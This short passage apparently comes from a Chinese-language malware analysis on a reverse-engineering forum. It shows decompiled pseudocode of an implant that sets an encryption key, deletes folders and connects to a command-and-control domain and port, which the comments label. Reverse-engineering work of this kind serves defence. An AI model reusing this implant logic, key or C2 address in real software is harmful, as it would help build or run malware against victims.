 p_network_Handle->EncryptKey.ptr = "0Bnxi~@ab3@/#$.";
p_network_Handle->Info.tab = &RTYPE__ptr_info_Device;
p_network_Handle->Info.data = v8;
v20 = context_WithCancel(off_82C250, &unk_AB60E0);
r2 = v20._r2;
v21 = myapp_common_DeleteKpFolders();
v16 = runtime_makechan(
&RTYPE_chan_network_Message,
100,
v21._r2,
v21._r3,
v21._r4,
v21._r5,
v21._r6,
v21._r7,
v21._r8,
*v21._r9);
C2配置
p_network_Sock = runtime_newobject(&RTYPE_network_Sock);
p_network_Sock->Host.len = 21;
p_network_Sock->Host.ptr = "fourier.ali-cloud.top";// C2 域名
p_network_Sock->Port.len = 4;
p_network_Sock->Port.ptr = "8055"; // 端口
if ( dword_AB6630 )
{
v25 = runtime_gcWriteBarrier1(p_network_Sock, v10, "8055");
p_network_Sock = v25._r0;
r4 = v25._r4;
v12 = v16;
*v25._r8 = v16;
}
else
{
v12 = v16;
}
p_network_Sock->taskQueue = v12;
myapp_plugin_network__ptr_Sock_Connect(v13, r4, v12, v20._r1);// 发起链接
AlreadyRunning = 0;
}
if ( !AlreadyRunning )
(*r2)();
}
吾爱破解论坛
www.52pojie.cn